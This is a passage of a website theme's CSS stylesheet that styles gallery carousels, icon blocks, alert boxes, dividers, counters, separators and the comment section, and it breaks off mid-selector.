.ct-gallery .ct-gallery-thumbs-carousel-wrap .ct-gallery-item a:hover:before {
	opacity: 0.7;
}
.ct-gallery .ct-gallery-thumbs-carousel-wrap .ct-gallery-item a img {
	width: 80px;
	height: 80px;
}
.ct-gallery .ct-gallery-thumbs-carousel-wrap .ct-gallery-item.active a {
	position: relative;
	overflow: visible;
}
.ct-gallery .ct-gallery-thumbs-carousel-wrap .ct-gallery-item.active a img {
	opacity: 1;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}
.ct-gallery .ct-gallery-preview-carousel-wrap .ct-gallery-item svg {
	display: none;
}
.ct-gallery .ct-gallery-thumbs-carousel-wrap .ct-gallery-item svg {
	position: absolute;
	height: 10px;
	top: -10px;
	left: 50%;
	margin-left: -10px;
	width: 20px;
	opacity: 0;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.ct-gallery .ct-gallery-thumbs-carousel-wrap .ct-gallery-item.active svg {
	opacity: 1;
}
.ct-gallery .ct-gallery-thumbs-carousel-wrap .ct-prev,
.ct-gallery .ct-gallery-thumbs-carousel-wrap .ct-next {
	top: 18px;
}
.ct-gallery-thumbs-carousel-wrap .ct-gallery-caption {
	display: none;
}
.ct-gallery .ct-gallery-preview-carousel-wrap .ct-gallery-item a {
	display: block;
	position: relative;
	overflow: hidden;
	text-align: center;
}
.ct-gallery .ct-gallery-preview-carousel-wrap .ct-gallery-item img {
	display: inline-block;
	height: auto;
}
.ct-gallery .ct-gallery-preview-carousel-wrap .ct-gallery-item a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	transition: all 0.3s linear 0.4s;
	-moz-transition: all 0.3s linear 0.4s;
	-webkit-transition: all 0.3s linear 0.4s;
	opacity: 0;
	z-index: 5;
}
.ct-gallery .ct-gallery-preview-carousel-wrap:hover .ct-gallery-item a:before {
	opacity: 1;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
.ct-gallery .ct-gallery-preview-carousel-wrap .ct-gallery-item a img {
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
.ct-gallery .ct-gallery-preview-carousel-wrap:hover .ct-gallery-item a img {
	transition: all 0.3s linear 0.2s;
	-moz-transition: all 0.3s linear 0.2s;
	-webkit-transition: all 0.3s linear 0.2s;
}
.ct-gallery .ct-gallery-preview-carousel-wrap:hover .ct-prev,
.ct-gallery .ct-gallery-preview-carousel-wrap:hover .ct-next {
	z-index: 5;
}
.ct-gallery .ct-gallery-preview-carousel-wrap .ct-prev:after,
.ct-gallery .ct-gallery-preview-carousel-wrap .ct-next:after {
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
	opacity: 0;
}
.ct-gallery .ct-gallery-preview-carousel-wrap .ct-prev:after {
	transform: translateX(-100%);
	-o-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	-moz-transform: translateX(-100%);
	-webkit-transform: translateX(-100%);
}
.ct-gallery .ct-gallery-preview-carousel-wrap .ct-next:after {
	transform: translateX(100%);
	-o-transform: translateX(100%);
	-ms-transform: translateX(100%);
	-moz-transform: translateX(100%);
	-webkit-transform: translateX(100%);
}
.ct-gallery .ct-gallery-preview-carousel-wrap:hover .ct-prev:after,
.ct-gallery .ct-gallery-preview-carousel-wrap:hover .ct-next:after {
	transform: none;
	-o-transform: none;
	-ms-transform: none;
	-moz-transform: none;
	-webkit-transform: none;
	opacity: 1;
}

@media (max-width: 756px) {
	.ct-gallery .ct-gallery-thumbs-carousel-wrap {
		padding: 0 25px;
	}
	.ct-gallery .ct-gallery-thumbs-navigation .ct-prev,
	.ct-gallery .ct-gallery-thumbs-navigation .ct-next {
		width: 25px;
	}
	.ct-gallery .ct-gallery-thumbs-navigation .ct-prev:not(:hover):after,
	.ct-gallery .ct-gallery-thumbs-navigation .ct-next:not(:hover):after {
		background: transparent;
	}
	.ct-gallery .ct-gallery-thumbs-navigation .ct-prev:after {
		content: '\e636';
	}
	.ct-gallery .ct-gallery-thumbs-navigation .ct-next:after {
		content: '\e634';
	}
	.ct-gallery .ct-gallery-thumbs-carousel-wrap .ct-gallery-item {
		margin: 0 7px;
	}
}

body .fancybox-title-over-wrap {
	width: 100%;
}

.ct-simple-gallery .ct-gallery-items-carousel-wrap {
	position: relative;
}
.ct-simple-gallery .ct-gallery-item {
	float: left;
	position: relative;
	text-align: center;
	margin: 0 21px;
	overflow: hidden;
	max-width: 100%;
}
.ct-simple-gallery.responsive .ct-gallery-item {
	margin: 0;
}
.widget .ct-simple-gallery .ct-gallery-item {
	width: 261px;
}
.ct-simple-gallery .ct-gallery-item a {
	display: inline-block;
	vertical-align: top;
	max-width: 100%;
}
.ct-simple-gallery .ct-gallery-items-carousel-wrap {
	overflow: hidden;
}
.ct-simple-gallery .ct-gallery-thumbs-carousel-wrap .ct-gallery-item a {
	position: relative;
}
.ct-simple-gallery .ct-gallery-item a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.ct-simple-gallery .ct-gallery-item a:hover:before {
	opacity: 0.7;
}
.ct-simple-gallery .ct-gallery-caption {
	display: none;
}
.ct-simple-gallery .ct-gallery-item img {
	display: inline-block;
	height: auto;
}
.ct-simple-gallery .ct-gallery-item a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	transition: all 0.3s linear 0.4s;
	-moz-transition: all 0.3s linear 0.4s;
	-webkit-transition: all 0.3s linear 0.4s;
	opacity: 0;
	z-index: 5;
}
.ct-simple-gallery .ct-gallery-item a:hover:before {
	opacity: 1;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
.ct-simple-gallery .ct-gallery-item a img {
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
.ct-simple-gallery .ct-gallery-item a:hover img {
	transition: all 0.3s linear 0.2s;
	-moz-transition: all 0.3s linear 0.2s;
	-webkit-transition: all 0.3s linear 0.2s;
}
.ct-simple-gallery .ct-gallery-item a:after {
	content: '\e60f';
	font-family: 'ct-icons';
	font-weight: normal;
	font-style: normal;
	font-size: 63px;
	height: 63px;
	line-height: 63px;
	width: 63px;
	text-align: center;
	position: absolute;
	top: 0%;
	left: 50%;
	transition: all 0.2s ease 0.1s;
	-moz-transition: all 0.2s ease 0.1s;
	-webkit-transition: all 0.2s ease 0.1s;
	margin-left: -32px;
	margin-top: -32px;
	z-index: 5;
	opacity: 0;
}
.ct-simple-gallery .ct-gallery-item a:hover:after {
	transition: all 0.2s ease 0.1s;
	-moz-transition: all 0.2s ease 0.1s;
	-webkit-transition: all 0.2s ease 0.1s;
	top: 50%;
	opacity: 1;
}
.ct-simple-gallery .ct-prev,
.ct-simple-gallery .ct-next {
	z-index: 5;
}


/* 8.9 - Icons with title */

.ct-icon-with-title {
	margin-bottom: 1.421em;
}
.ct-icon-with-title > .ct-icon-with-title-icon {
	display: table-cell;
	padding-right: 10px;
	vertical-align: middle;
}
.ct-icon-with-title-icon-size-medium > .ct-icon-with-title-icon {
	padding-right: 20px;
}
.ct-icon-with-title-icon-size-big > .ct-icon-with-title-icon {
	padding-right: 30px;
}
.ct-iconed-title {
	display: table-cell;
	vertical-align: middle;
	width: 99%;
}
.ct-iconed-title > * {
	margin: 0;
}

/* 8.10 - Icons with text */

.ct-icon-with-text {
	margin-bottom: 1.421em;
}
.ct-icon-with-text > .ct-icon-with-text-icon {
	display: table-cell;
	padding-right: 10px;
	vertical-align: top;
}
.ct-icon-with-text-icon-size-medium > .ct-icon-with-text-icon {
	padding-right: 20px;
}
.ct-icon-with-text-icon-size-big > .ct-icon-with-text-icon {
	padding-right: 30px;
}
.ct-icon-with-text.ct-icon-with-text-flow > .ct-icon-with-text-icon {
	display: block;
	float: left;
	margin: 0 10px 0 0;
	padding-right: 0;
}
.ct-icon-with-text-icon-size-medium.ct-icon-with-text-flow > .ct-icon-with-text-icon {
	margin: 0 20px 0 0;
}
.ct-icon-with-text-icon-size-big.ct-icon-with-text-flow > .ct-icon-with-text-icon {
	margin: 0 30px 0 0;
}
.ct-icon-with-text > .ct-icon-with-text-content {
	display: table-cell;
	width: 99%;
	vertical-align: top;
}
.ct-icon-with-text.ct-icon-with-text-flow > .ct-icon-with-text-content {
	display: block;
	width: auto;
}
.ct-icon-with-text.centered-box > .ct-icon-with-title {
	display: block;
}
.ct-icon-with-text.centered-box > .ct-icon-with-text-icon,
.ct-icon-with-text.centered-box > .ct-icon-with-title > .ct-icon-with-title-icon {
	display: block;
	text-align: center;
	padding: 0 0 10px;
}
.ct-icon-with-text.centered-box > .ct-icon-with-title > .ct-iconed-title {
	display: block;
}
.ct-icon-with-text-icon-size-medium.centered-box > .ct-icon-with-text-icon,
.ct-icon-with-text-icon-size-medium.centered-box > .ct-icon-with-title > .ct-icon-with-title-icon {
	display: block;
	text-align: center;
	padding: 0 0 20px;
}
.ct-icon-with-text-icon-size-big.centered-box > .ct-icon-with-text-icon,
.ct-icon-with-text-icon-size-big.centered-box > .ct-icon-with-title > .ct-icon-with-title-icon {
	display: block;
	text-align: center;
	padding: 0 0 30px;
}
.ct-icon-with-text.ct-icon-with-text-flow.centered-box > .ct-icon-with-text-icon {
	float: none;
	margin: 0;
}
.ct-icon-with-text.centered-box > .ct-icon-with-text-content {
	display: block;
	width: auto;
}
.ct-icon-with-text > .ct-icon-with-title,
.ct-icon-with-text > .ct-icon-with-title + .ct-icon-with-text-content {
	display: table-row;
}
.ct-icon-with-text > .ct-icon-with-title + .ct-icon-with-text-content > .ct-icon-with-text-empty,
.ct-icon-with-text > .ct-icon-with-title + .ct-icon-with-text-content > .ct-icon-with-text-text {
	display: table-cell;
}
@media (max-width: 768px) {
	.ct-icon-with-text > .ct-icon-with-text-icon {
		display: block;
		padding: 0 0 10px;
	}
	.ct-icon-with-text-icon-size-medium > .ct-icon-with-text-icon {
		display: block;
		padding: 0 0 20px;
	}
	.ct-icon-with-text-icon-size-big > .ct-icon-with-text-icon {
		display: block;
		padding: 0 0 30px;
	}
	.ct-icon-with-text.ct-icon-with-text-flow > .ct-icon-with-text-icon {
		float: none;
		margin: 0;
	}
	.ct-icon-with-text > .ct-icon-with-text-content,
	.ct-icon-with-text.centered-box > .ct-icon-with-title + .ct-icon-with-text-content {
		display: block;
		width: auto;
		text-align: center;
	}
	.ct-icon-with-text > .ct-icon-with-title + .ct-icon-with-text-content {
		text-align: left;
	}
}

/* 8.11 - Alert box */

.ct-alert-box:not(.centered-box) {
	display: table;
	width: 100%;
}
.ct-textbox-content .ct-alert-box {
	padding: 20px;
}
.ct-alert-box:not(.centered-box) .ct-alert-box-picture,
.ct-alert-box:not(.centered-box) .ct-alert-box-content,
.ct-alert-box:not(.centered-box) .ct-alert-box-buttons {
	display: table-cell;
	vertical-align: middle;
	width: 1%;
}
.ct-alert-box:not(.centered-box) .ct-alert-box-content {
	width: 99%;
	padding: 0 42px;
}
.ct-alert-box:not(.centered-box) .ct-alert-box-buttons .ct-button {
	margin: 15px 0;
}
.ct-alert-box-image {
	overflow: hidden;
	display: inline-block;
	vertical-align: top;
}

.ct-alert-box-image.image-shape-circle,
.ct-alert-box-image.image-shape-circle img {
	border-radius: 50%;
}
.ct-alert-box-image.image-size-small {
	width: 50px;
}
.ct-alert-box-image.image-size-small.image-shape-circle,
.ct-alert-box-image.image-size-small.image-shape-circle img {
	height: 50px;
}
.ct-alert-box-image.image-size-medium {
	width: 80px;
}
.ct-alert-box-image.image-size-medium.image-shape-circle,
.ct-alert-box-image.image-size-medium.image-shape-circle img {
	height: 80px;
}
.ct-alert-box-image.image-size-large {
	width: 160px;
}
.ct-alert-box-image.image-size-large.image-shape-circle,
.ct-alert-box-image.image-size-large.image-shape-circle img {
	height: 160px;
}
.ct-alert-box-image.image-size-xlarge {
	width: 240px;
}
.ct-alert-box-image.image-size-xlarge.image-shape-circle,
.ct-alert-box-image.image-size-xlarge.image-shape-circle img {
	height: 240px;
}
.ct-alert-box.centered-box .ct-alert-box-content {
	padding: 40px 0 20px;
}
.ct-alert-box.centered-box .ct-alert-box-buttons .ct-button {
	margin: 20px 21px 0;
}

@media (max-width: 768px) {
	.ct-alert-box:not(.centered-box) {
		display: block;
		text-align: center;
	}
	.ct-alert-box:not(.centered-box) .ct-alert-box-picture,
	.ct-alert-box:not(.centered-box) .ct-alert-box-content,
	.ct-alert-box:not(.centered-box) .ct-alert-box-buttons {
		display: block;
		width: 100%;
	}
	.ct-alert-box:not(.centered-box) .ct-alert-box-content {
		width: 100%;
		padding: 40px 0 20px;
	}
	.ct-alert-box:not(.centered-box) .ct-alert-box-buttons .ct-button-container {
		display: inline-block;
	}
	.ct-alert-box:not(.centered-box) .ct-alert-box-buttons .ct-button {
		margin: 20px 21px 0;
	}
}

/* Button with separator */

.ct-button-separator-holder,
.ct-button-separator-button {
	display: table-cell;
	vertical-align: middle;
}
.ct-button-separator-holder {
	width: 50%;
}
.ct-button-separator-holder svg {
	display: block;
}
.ct-button-sep-button .ct-button {
	margin: 20px 0;
	vertical-align: middle;
}
.ct-button-separator-line {
	width: 100%;
}
.ct-button-separator-type-single .ct-button-separator-line {
	border-top: 2px solid;
	border-bottom: 2px solid;
	height: 0;
}
.ct-button-separator-type-square .ct-button-separator-button {
	padding: 0 20px;
}
.ct-button-separator-type-soft-double .ct-button-separator-line {
	border-top: 1px solid;
	border-bottom: 1px solid;
	height: 7px;
}
.ct-button-separator-type-square .ct-button-separator-button {
	padding: 0 40px;
}
.ct-button-separator-type-strong-double .ct-button-separator-line {
	border-top: 4px solid;
	border-bottom: 4px solid;
	height: 17px;
}
.ct-button-separator-type-load-more .ct-button-separator-button {
	padding: 0 20px;
}
.ct-button-separator-type-load-more .ct-button-separator-line {
	border-top: 1px solid;
	border-bottom: 1px solid;
	height: 4px;
}

/* 8.12 - Divider */

.clearboth {
	clear: both;
	height: 0;
	font-size: 0;
	line-height: 0;
}
.clear {
	height: 0;
	font-size: 0;
	line-height: 0;
	clear: both;
}
.ct-divider {
	position: relative;
	border-top: 1px solid transparent;
	height: 0;
	font-size: 0;
	line-height: 0;
	margin: 0 auto;
}
.ct-divider.divider-left {
	margin: 0;
}
.ct-divider.divider-right {
	margin: 0;
	float: right;
}
.ct-divider-style-1 {
	height: 1px;
	border: 0 none;
}
.ct-divider-style-2 {
	border-top: 3px solid transparent;
}
.ct-divider-style-3 {
	border-top: 7px solid transparent;
}
.ct-divider-style-4 {
	height: 8px;
	border: 0 none;
}
.ct-divider-style-5 {
	height: 6px;
	border: 0 none;
}
.ct-divider-style-6 {
	border-top: 0;
	height: 10px;
	background: url('images/divider-zigzag.png') repeat-x 50% 0;
}
.ct-divider-style-7 {
	border-top: 0;
	height: 8px;
	background: url('images/divider-wave.png') repeat-x 50% 0;
}

/* 8.13 - Dropcap */


.ct-dropcap .ct-dropcap-letter {
	float: left;
	position: relative;
	font-size: 113.6%;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	overflow: hidden;
	margin-right: 21px;
	text-align: center;
	width: 80px;
	height: 80px;
	line-height: 80px;
	margin-top: 7px;

}
.ct-dropcap.ct-dropcap-style-medium .ct-dropcap-letter {
	font-size: 182.6%;
}
.ct-dropcap.ct-dropcap-style-medium .ct-dropcap-letter{
	width: 50px;
	height: 50px;
	line-height: 52px;
}

.ct-dropcap.ct-dropcap-shape-square .ct-dropcap-letter {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}

/* 8.14 - Clients */

.ct-clients {
	margin-bottom: 1.421em;
}
.ct-clients-type-carousel-grid .ct-clients-slide {
	float: left;
}
.ct-clients-type-carousel-grid .ct-client-item {
	float: left;
	padding: 0 5px 10px 5px;
}
.ct-clients-slide-inner.clearfix {
	margin-left: -5px;
	margin-right: -5px;
}
.ct-clients-type-carousel-grid .ct-client-item a {
	display: block;
	width: 100%;
	text-align: center;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
.disable-grayscale.ct-clients-type-carousel-grid .ct-client-item a img {
	opacity: 1;
}
.ct-clients-type-carousel-grid .ct-client-item a img {
	display: inline-block;
	opacity: 0.5;
}
.ct-clients-type-carousel-grid .ct-client-item a:hover img {
	opacity: 1;
}
#colophon .widget .ct-clients-type-carousel-grid .ct-client-item a {
	background-color: rgba(135, 115, 151, 0.1);
}

/* 8.15 - Diagram */

.diagram-item {
	margin-bottom: 1.421em;
}
.skill-element + .skill-element {
	margin:34px 0 0 0;
}
.skill-title {
	font-size: 89.5%;
	line-height: 1.421;
	margin: 0 0 5px 0;
}

.skill-amount {
	float: right;
	margin-top: -28px;
}
.skill-line {
	font-size: 0;
	line-height: 1;
	height: 10px;
}
.skill-line div {
	display: inline-block;
	font-size: 0;
	line-height: 1;
	height: 10px;
}
.diagram-summary {
	font-size: 89.5%;
	line-height: 1.471;
	margin: 0 0 0.766667em 0;
}
.widget .diagram-summary {
	font-size: 100%;
}
.diagram-summary-text {
	margin: 0 0 0.766667em 0;
}
.diagram-circle {
	text-align: center;
}
.diagram-circle {
	position: relative;
}
.diagram-circle .box-wrapper {
	max-width: 550px;
	position: relative;
	text-align: left;
}
.tab_wrapper .diagram-circle .box-wrapper {
	margin: 0 auto;
}
.diagram-circle .box {
	position: relative;
}
.diagram-circle .skills {
	display: none;
}
.diagram-circle .text {
	font-size: 89.5%;
	line-height: 1.471;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
}
.widget .diagram-circle .text {
	font-size: 100%;
}
.diagram-circle .text div {
	display: table-cell;
	text-align: center;
	vertical-align: middle;
	line-height: 1.2;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.diagram-circle .text div span {
	display: block;
	text-align: center;
	padding: 0 0 0 5px;
	margin: 0;
}
.widget .diagram-circle .text div,
.widget .diagram-circle .text div span.title {
	font-size: inherit;
}
.diagram-legend {
	display: inline-block;
	position: absolute;
	left: 0;
	top: 50%;
	z-index: 1;
	text-align: left;
	margin-top: 14px !important;

}
.diagram-legend .legend-element {
	margin: 0 0 26px 0;
	padding-bottom: 3px;
}
.diagram-legend .legend-element .color {
	display: block;
	float: left;
	width: 12px;
	height: 12px;
}
.sidebar .diagram-legend .legend-element .color {
	width: 12px;
	height: 12px;
}
.diagram-legend .legend-element .title {
	display: block;
	line-height: 1;
	margin: 0 0 0 46px;
	margin-left: 21px;
	margin-top: 0;
	font-size: 88%;
}
.widget .diagram-legend .legend-element .title {
	margin-left: 23px;
	margin-top: -2px;
}

/* 8.16 - Counter */

.ct-counter-box {
	margin-bottom: 1.421em;
}
.ct-counter {
	position: relative;
	text-align: center;
}
@media (max-width: 549px) {
	.ct-counter {
		width: 100%;
	}
}
.ct-counter-inner {
	position: relative;
	padding: 40px 30px 30px;
}
.ct-counter .ct-counter-number .ct-counter-odometer,
.ct-counter-suffix {
	display: inline-block;
	vertical-align: middle;
}
.ct-counter-icon {
	margin-bottom: 39px;
}
.ct-counter-number {
	margin-bottom: 0;
}
.ct-counter-icon-circle-1 {
	display: inline-block;
	vertical-align: top;
	padding: 5px;
}
.ct-counter-text.styled-subtitle {
	margin-top: 5px;
}
.ct-counter-icon-circle-2 {
	width: 146px;
	height: 146px;
	line-height: 146px;
	border-radius: 50%;
	text-align: center;
	border-width: 2px;
	border-style: solid;
}
.ct-counter-style-vertical .ct-counter,
.ct-counter-style-vertical .ct-counter-inner {
	position: relative;
}
.ct-counter-style-vertical .ct-counter {
	margin-top: 50px;
}
.ct-counter-style-vertical .ct-counter-connector {
	position: absolute;
	width: 3px;
	top: -50px;
	left: 50%;
	margin-left: -1px;
}
.ct-counter-style-vertical .ct-counters-list:first-child .ct-counter:first-child {
	margin-top: 0;
}
.ct-counter-style-vertical .ct-counters-list:first-child .ct-counter:first-child .ct-counter-connector {
	display: none;
}
.ct-counter-style-vertical .ct-counter.ct-counter-size-small {
	padding-top: 25px;
}
.ct-counter-style-vertical .ct-counter.ct-counter-size-small .ct-counter-inner {
	padding-top: 60px;
}
.ct-counter-style-vertical .ct-counter.ct-counter-size-small .ct-counter-connector {
	height: 75px;
}
.ct-counter-style-vertical .ct-counter.ct-counter-size-medium {
	padding-top: 40px;
}
.ct-counter-style-vertical .ct-counter.ct-counter-size-medium .ct-counter-inner {
	padding-top: 75px;
}
.ct-counter-style-vertical .ct-counter.ct-counter-size-medium .ct-counter-connector {
	height: 90px;
}
.ct-counter-style-vertical .ct-counter.ct-counter-size-large {
	padding-top: 80px;
}
.ct-counter-style-vertical .ct-counter.ct-counter-size-large .ct-counter-inner {
	padding-top: 115px;
}
.ct-counter-style-vertical .ct-counter.ct-counter-size-large .ct-counter-connector {
	height: 130px;
}
.ct-counter-style-vertical .ct-counter.ct-counter-size-xlarge {
	padding-top: 120px;
}
.ct-counter-style-vertical .ct-counter.ct-counter-size-xlarge .ct-counter-inner {
	padding-top: 170px;
}
.ct-counter-style-vertical .ct-counter.ct-counter-size-xlarge .ct-counter-connector {
	height: 185px;
}
.ct-counter-style-vertical .ct-counter-icon {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}
.ct-counter-team .ct-team .inline-column {
	margin-bottom: 0;
}
.ct-counter-team .team-person .team-person-image {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	text-align: center;
}
.ct-counter-team .team-person .team-person-image img {
	display: inline-block;
}
.ct-counter-team.image-size-small {
	padding-top: 25px;
}
.ct-counter-team.image-size-small .team-person {
	padding-top: 60px;
}
.ct-counter-team.image-size-small .team-person .team-person-image img {
	width: 50px;
	height: 50px;
}
.ct-counter-team.image-size-medium {
	padding-top: 40px;
}
.ct-counter-team.image-size-medium .team-person {
	padding-top: 60px;
}
.ct-counter-team.image-size-medium .team-person .team-person-image img {
	width: 80px;
	height: 80px;
}
.ct-counter-team.image-size-large {
	padding-top: 80px;
}
.ct-counter-team.image-size-large .team-person {
	padding-top: 115px;
}
.ct-counter-team.image-size-large .team-person .team-person-image img {
	width: 160px;
	height: 160px;
}
.ct-counter-team.image-size-xlarge {
	padding-top: 120px;
}
.ct-counter-team.image-size-xlarge .team-person {
	padding-top: 170px;
}
.ct-counter-team.image-size-xlarge .team-person .team-person-image img {
	width: 240px;
	height: 240px;
}
.ct-counter-link {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.ct-counter .ct-icon {
	overflow: visible;
}
.ct-counter .ct-counter-animation {
	position: absolute;
	left: -1px;
	right: -1px;
	top: -1px;
	bottom: -1px;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.ct-icon-shape-circle .ct-counter-animation {
	border-radius: 50%;
}
.ct-counter-effect-background-reverse .ct-counter-animation {
	transform: scale(0);
	-o-transform: scale(0);
	-ms-transform: scale(0);
	-moz-transform: scale(0);
	-webkit-transform: scale(0);
}
.ct-counter-effect-background-reverse.hover .ct-counter-animation {
	transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
}
.ct-counter-effect-border-reverse .ct-counter-animation {
	transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
}
.ct-counter-effect-border-reverse.hover .ct-counter-animation {
	transform: scale(0);
	-o-transform: scale(0);
	-ms-transform: scale(0);
	-moz-transform: scale(0);
	-webkit-transform: scale(0);
}
.ct-counter-bottom {
	position: absolute;
	bottom: -10px;
	height: 10px;
	left: 0;
	width: 100%;
}
.ct-counter-bottom-left,
.ct-counter-bottom-right,
.ct-counter-bottom svg {
	position: absolute;
	top: 0;
	height: 100%;
}
.ct-counter-bottom-left {
	left: 0;
	right: 50%;
	margin-right: 10px;
}
.ct-counter-bottom-right {
	right: 0;
	left: 50%;
	margin-left: 10px;
}
.ct-counter-bottom svg {
	left: 50%;
	margin-left: -10px;
}
.ct-counter .ct-counter-inner,
.ct-counter .ct-icon,
.ct-counter .ct-icon-inner,
.ct-counter .ct-icon-half-1,
.ct-counter .ct-icon-half-2,
.ct-counter .ct-counter-number,
.ct-counter .ct-counter-text,
.ct-counter-icon-circle-1,
.ct-counter-icon-circle-2,
.ct-counter-bottom-left,
.ct-counter-bottom-right,
.ct-counter-bottom svg {
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.ct-counter .ct-counter-sep.default-sep {
	margin-top: 15px;
	border-top: 1px solid #a99fae;
	display: none;
}
.ct-counter-text {
	margin: 0;
}


/* Separator text */
.vc_separator .vc_sep_text {
	line-height: 1em;
	display: table-cell;
	white-space: pre;
}
.vc_separator.vc_separator_align_center .vc_sep_text {
	padding: 0 0.8em;
}
.vc_separator.vc_separator_align_left .vc_sep_text {
	padding: 0 0.8em 0 0;
}
.vc_separator.vc_separator_align_right .vc_sep_text {
	padding: 0 0 0 0.8em;
	margin: 0 !important;
}
.vc_separator.vc_sep_double .vc_sep_line {
	height: 4px !important;
}
@media (max-width: 768px) {
	.vc_separator .vc_sep_text {
		white-space: normal;
		text-align: center;
	}
}
.vc_separator.vc_sep_color_blue .vc_sep_text {
	color: #5472d2;
}
.vc_separator.vc_sep_color_turquoise .vc_sep_text {
	color: #00c1cf;
}
.vc_separator.vc_sep_color_pink .vc_sep_text {
	color: #fe6c61;
}
.vc_separator.vc_sep_color_violet .vc_sep_text {
	color: #8d6dc4;
}
.vc_separator.vc_sep_color_peacoc .vc_sep_text {
	color: #4cadc9;
}
.vc_separator.vc_sep_color_chino .vc_sep_text {
	color: #cec2ab;
}
.vc_separator.vc_sep_color_mulled_wine .vc_sep_text {
	color: #50485b;
}
.vc_separator.vc_sep_color_vista_blue .vc_sep_text {
	color: #75d69c;
}
.vc_separator.vc_sep_color_black .vc_sep_text {
	color: #2a2a2a;
}
.vc_separator.vc_sep_color_grey .vc_sep_text {
	color: #ebebeb;
}
.vc_separator.vc_sep_color_orange .vc_sep_text {
	color: #f7be68;
}
.vc_separator.vc_sep_color_sky .vc_sep_text {
	color: #5aa1e3;
}
.vc_separator.vc_sep_color_green .vc_sep_text {
	color: #6dab3c;
}
.vc_separator.vc_sep_color_juicy_pink .vc_sep_text {
	color: #f4524d;
}
.vc_separator.vc_sep_color_sandy_brown .vc_sep_text {
	color: #f79468;
}
.vc_separator.vc_sep_color_purple .vc_sep_text {
	color: #b97ebb;
}
.vc_separator.vc_sep_color_white .vc_sep_text {
	color: #ffffff;
}
.vc_separator.vc_sep_color_grace .vc_sep_text {
	color: #aed13b;
}

/* 9.0 - COMMENTS */

.comment {
	position: relative;
}
.comment .comment {
	margin-left:100px;
	padding-top: 11px;
}
.comment .comment:before {
	content: '';
	position: absolute;
	top: -14px;
	height: 16px;
	left: 0;
}
.comment-inner {
	position: relative;
	margin-bottom: 26px;
}
.comments-title,
.comment-reply-title {
	margin-top: 0;
}
.comments-area {
	margin-top: 100px;
}
.comment-list {
	margin-bottom: 110px;
}
.comment-author a {
	color: inherit;
}
.comment-author .comment-avatar {
	float: left;
	width: 54px;
	height: 54px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	margin-right: 20px;
	padding: 1px;
}
.comment-author .avatar {
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	width: 50px;
	height: 50px;
}
.comment.depth-1 > .comment-inner .comment-author .comment-avatar {
	width: 54px;
	height: 54px;
	margin-top: 0;
	margin-bottom: 0;
}
.comment.depth-1 > .comment-inner .comment-author .avatar {
	width: 50px;
	height: 50px;
}
.comment-list .comment-inner {
	padding: 28px 27px 34px;
}

.comment-meta {
	font-size: 89.5%;
	line-height: 1.421;
	display: inline-block;
}
.comment-text,
.comment-awaiting-moderation {
	padding-left: 75px;
}
.pingback .comment-text,
.pingback .comment-awaiting-moderation {
	padding-left: 0;
}
.comment.depth-1 > .comment-inner .comment-text ,
.comment.depth-1 > .comment-inner.comment-awaiting-moderation {
	padding-left: 75px;
}
.comment-inner {
	padding: 33px 40px 45px;
}
.comment-header {
	display: table;
	width: 100%;
}

.comment-header .reply {
	text-align: right;
	position: absolute;
	right: 0;
	top: 28px;
	right: 43px;
}
.comment-header .reply:before {
	content: '\e631';
	margin-right: 6px;
	font-size: 16px;
	font-family: 'ct-icons';
	font-weight: normal;
	font-style: normal;
}
a.comment-reply-link {
	text-decoration: underline;
}
.comment-form-fields {
	margin-top: 42px;
	margin-bottom: 42px;
}
.comment-form label {
	display: block;
	margin-bottom: 15px;
}
.comment-form .comment-form-fields input {
	width: 100%;
	line-height: 48px;
	height: 50px;
	padding: 0 50px 0 20px;
}
.comment-form .comment-author-input,
.comment-form .comment-email-input,
.comment-form .comment-url-input {
	position: relative;
}
.comment-form i.ct-print-icon.ct-icon-pack-ct-icons.ct-icon-more {
	display: none;
}
.comment-form .comment-author-input:after,
.comment-form .comment-email-input:after,
.comment-form .comment-url-input:after {
	font-family: 'ct-icons';
	font-weight: normal;
	position: absolute;
	top: 0;
	right: 21px;
	font-size: 24px;
	width: 50px;
	height: 100%;
	line-height: 50px;
	text-align: center;
}
.comment-form #comment,
